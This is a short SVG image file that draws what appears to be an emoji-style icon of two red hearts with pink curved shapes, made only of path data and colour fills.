<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#F4ABBA" d="M35.977 16.672c-.25 4.574-8.194 8.248-17.977 8.248-3.285 0-6.352-.422-9-1.145v3.588c2.65 1.023 5.718 1.619 9 1.619 9.941 0 18-5.373 18-12 0-.104-.02-.207-.023-.31zM27 6.6c-2.646-1.024-5.717-1.617-9-1.617-9.018 0-16.465 4.426-17.774 10.194C1.535 11.106 8.982 7.982 18 7.982c3.283 0 6.354.418 9 1.142V6.6z"/><path fill="#DD2E44" d="M24.77 19.715c0-3.757-3.045-6.801-6.801-6.801-2.28 0-4.292 1.125-5.526 2.845-1.234-1.72-3.247-2.845-5.526-2.845-3.756 0-6.801 3.044-6.801 6.801 0 .531.067 1.049.183 1.545.945 5.867 7.468 12.059 12.144 13.758 4.675-1.699 11.2-7.891 12.142-13.756.117-.498.185-1.016.185-1.547zM35.885 5.693c0-2.602-2.109-4.711-4.711-4.711-1.579 0-2.973.78-3.828 1.972-.855-1.191-2.249-1.972-3.827-1.972-2.602 0-4.711 2.109-4.711 4.711 0 .369.047.727.127 1.07.654 4.064 5.173 8.353 8.411 9.529 3.238-1.177 7.758-5.465 8.412-9.528.08-.344.127-.702.127-1.071z"/></svg>